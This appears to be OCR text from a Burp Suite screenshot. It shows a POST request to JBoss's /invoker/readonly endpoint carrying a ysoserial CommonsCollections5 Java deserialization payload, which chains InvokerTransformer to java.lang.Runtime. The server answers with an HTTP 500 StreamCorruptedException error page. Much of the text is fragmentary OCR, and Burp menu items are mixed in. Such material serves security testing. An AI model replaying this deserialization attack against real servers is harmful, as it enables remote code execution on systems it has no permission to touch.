 Request
Raw Params Headers Hex
POST /invoker/readonly HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
Connection: close
Content-Length: 1484
Content-Type: application/x-www-form-url
sr.javax.management.BadAttributeValue
a/lang/Object;xr java.lang.Exception >
5'9w L causet Ljava/lang/Throwable;L
detailMessaget Ljava/lang/String;[
stackTracet [Ljava/lang/StackTraceElemen
java/util/List;xpq~pur [Ljava.lang.Stack
java.lang.StackTraceElementa I
lineNumberL declaringClassq~ LfileNameq~
methodNameq~ xpQt&ysoserial.payloads.Com
llections5.javat getObjectsq~ 3q~
q~ q~ sq~ "t ysoserial.GeneratePayloadt Ge
&java.util.Collections$UnmodifiableList
.Collections$UnmodifiableCollection B
;xpsr java.util.ArrayListx a I sizexp
collections.keyvalue.TiedMapEntry
ap;xpt foosr*org.apache.commons.collecti
ctoryt,Lorg/apache/commons/collections/T
.commons.collections.functors.ChainedTra
iTransformerst-[Lorg/apache/commons/coll
Lorg.apache.commons.collections.Transfor
he.commons.collections.functors.Constant
iConstantq~xpvr java.lang.Runtimexpsr:or
ns.functors.InvokerTransformer
Scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Hack Bar
HTTPHeadModifer
Convert to chunked
GZIP encode body
Launch Smuggle probe
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 1448
Date: Fri, 03 Jul 2020 07:16:43 GMT
Connection: close
<html><head><title>JBoss Web/3.0.0-CR2 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color
:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black
;font-size:12px;}A {color : black;}A.name {color : black;}HR
{color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u></u></p><p><b>description</b>
<u>The server encountered an internal error () that prevented it
from fulfilling this request.</u></p><p><b>exception</b>
<pre>java.io.StreamCorruptedException: invalid stream header:
FDFD7372
java.io.ObjectInputStream.readStreamHeader(ObjectInputStream.java:
803)